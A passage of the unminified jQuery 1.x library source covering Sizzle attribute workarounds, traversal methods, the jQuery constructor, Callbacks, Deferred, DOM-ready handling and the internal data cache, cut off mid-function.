						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
